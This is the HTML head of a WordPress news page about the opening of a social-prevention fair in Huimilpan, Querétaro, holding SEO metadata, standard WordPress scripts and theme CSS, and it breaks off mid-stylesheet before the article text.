

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/
body_size: 28992
content:
<!DOCTYPE html><html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
			<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.reqronexion.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>INAUGURAN LA 1er. FERIA DE PREVENCIÓN SOCIAL “UNIDOS HACEMOS PREVENCIÓN”. - Reqronexion - Información de verdad.</title>
	<link rel="canonical" href="https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="INAUGURAN LA 1er. FERIA DE PREVENCIÓN SOCIAL “UNIDOS HACEMOS PREVENCIÓN”. - Reqronexion - Información de verdad." />
	<meta name="twitter:description" content="Con el objetivo de informar y concientizar de manera incluyente y preventiva a los habitantes del Municipio de Huimilpan logrando así reducir el índice de conductas antisociales y delictivas en la demarcación se inauguraron las actividades de la 1er. Feria de Prevención Social “UNIDOS HACEMOS PREVENCIÓN”.  Cabe mencionar que esta es la primera vez en la historia de Huimilpan que se lleva a cabo una medida de este tipo; la cual va dirigida a la población infantil, juvenil y adolescente para identificar conductas de riesgo que los puedan encaminar a&hellip;" />
	<meta name="twitter:image" content="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.37-1-e1493404960380.jpeg?fit=400%2C267&ssl=1" />
	<meta name="twitter:creator" content="@reqronexion" />
	<meta name="twitter:site" content="@reqronexion" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/#article","isPartOf":{"@id":"https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/"},"author":{"name":"admin","@id":"https://www.reqronexion.com/#/schema/person/3bd8662142d0a9065e6e231ecc3bbd30"},"headline":"INAUGURAN LA 1er. FERIA DE PREVENCIÓN SOCIAL “UNIDOS HACEMOS PREVENCIÓN”.","datePublished":"2017-04-27T15:38:48+00:00","dateModified":"2017-04-28T18:43:37+00:00","mainEntityOfPage":{"@id":"https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/"},"wordCount":489,"commentCount":4,"publisher":{"@id":"https://www.reqronexion.com/#organization"},"image":{"@id":"https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.37-1-e1493404960380.jpeg?fit=400%2C267&ssl=1","keywords":["feria","FERIA PREVENCIÓN","huimilpan","Querétaro","ultimas"],"articleSection":["Municipios","principal"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/#respond"]}]},{"@type":"WebPage","@id":"https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/","url":"https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/","name":"INAUGURAN LA 1er. FERIA DE PREVENCIÓN SOCIAL “UNIDOS HACEMOS PREVENCIÓN”. - Reqronexion - Información de verdad.","isPartOf":{"@id":"https://www.reqronexion.com/#website"},"primaryImageOfPage":{"@id":"https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/#primaryimage"},"image":{"@id":"https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.37-1-e1493404960380.jpeg?fit=400%2C267&ssl=1","datePublished":"2017-04-27T15:38:48+00:00","dateModified":"2017-04-28T18:43:37+00:00","breadcrumb":{"@id":"https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/#primaryimage","url":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.37-1-e1493404960380.jpeg?fit=400%2C267&ssl=1","contentUrl":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-27-at-13.36.37-1-e1493404960380.jpeg?fit=400%2C267&ssl=1","width":400,"height":267},{"@type":"BreadcrumbList","@id":"https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.reqronexion.com/"},{"@type":"ListItem","position":2,"name":"INAUGURAN LA 1er. FERIA DE PREVENCIÓN SOCIAL “UNIDOS HACEMOS PREVENCIÓN”."}]},{"@type":"WebSite","@id":"https://www.reqronexion.com/#website","url":"https://www.reqronexion.com/","name":"Reqronexion - Información de verdad.","description":"Noticias Queretaro","publisher":{"@id":"https://www.reqronexion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.reqronexion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.reqronexion.com/#organization","name":"Reqronexion - Información de verdad.","url":"https://www.reqronexion.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.reqronexion.com/#/schema/logo/image/","url":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&ssl=1","contentUrl":"https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&ssl=1","width":290,"height":76,"caption":"Reqronexion - Información de verdad."},"image":{"@id":"https://www.reqronexion.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/reqronexion","https://x.com/reqronexion"]},{"@type":"Person","@id":"https://www.reqronexion.com/#/schema/person/3bd8662142d0a9065e6e231ecc3bbd30","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.reqronexion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/93d348b9f93584a65c0db1d7c6410b3ed72d92e83bb1e3bbb73b88ee2bd559ea?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/93d348b9f93584a65c0db1d7c6410b3ed72d92e83bb1e3bbb73b88ee2bd559ea?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.reqronexion.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Reqronexion - Información de verdad. &raquo; Feed" href="https://www.reqronexion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reqronexion - Información de verdad. &raquo; RSS de los comentarios" href="https://www.reqronexion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reqronexion - Información de verdad. &raquo; INAUGURAN LA 1er. FERIA DE PREVENCIÓN SOCIAL “UNIDOS HACEMOS PREVENCIÓN”. RSS de los comentarios" href="https://www.reqronexion.com/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.reqronexion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.reqronexion.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://www.reqronexion.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-captcha-frontend-css' href='https://www.reqronexion.com/wp-content/plugins/wc-captcha/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://www.reqronexion.com/wp-content/themes/supermag/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-googleapis-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.reqronexion.com/wp-content/themes/supermag/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-style-css' href='https://www.reqronexion.com/wp-content/themes/supermag/style.css?ver=1.4.9' type='text/css' media='all' />
<style id='supermag-style-inline-css' type='text/css'>

            mark,
            .comment-form .form-submit input,
            .read-more,
            .bn-title,
            .home-icon.front_page_on,
            .header-wrapper .menu li:hover > a,
            .header-wrapper .menu > li.current-menu-item a,
            .header-wrapper .menu > li.current-menu-parent a,
            .header-wrapper .menu > li.current_page_parent a,
            .header-wrapper .menu > li.current_page_ancestor a,
            .header-wrapper .menu > li.current-menu-item > a:before,
            .header-wrapper .menu > li.current-menu-parent > a:before,
            .header-wrapper .menu > li.current_page_parent > a:before,
            .header-wrapper .menu > li.current_page_ancestor > a:before,
            .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
            .header-wrapper .main-navigation ul ul.children li:hover > a,
            .slider-section .cat-links a,
            .featured-desc .below-entry-meta .cat-links a,
            #calendar_wrap #wp-calendar #today,
            #calendar_wrap #wp-calendar #today a,
            .wpcf7-form input.wpcf7-submit:hover,
            .breadcrumb{
                background: #dd3333;
            }
        
            a:hover,
            .screen-reader-text:focus,
            .bn-content a:hover,
            .socials a:hover,
            .site-title a,
            .search-block input#menu-search,
            .widget_search input#s,
            .search-block #searchsubmit,
            .widget_search #searchsubmit,
            .footer-sidebar .featured-desc .above-entry-meta a:hover,
            .slider-section .slide-title:hover,
            .besides-slider .post-title a:hover,
            .slider-feature-wrap a:hover,
            .slider-section .bx-controls-direction a,
            .besides-slider .beside-post:hover .beside-caption,
            .besides-slider .beside-post:hover .beside-caption a:hover,
            .featured-desc .above-entry-meta span:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
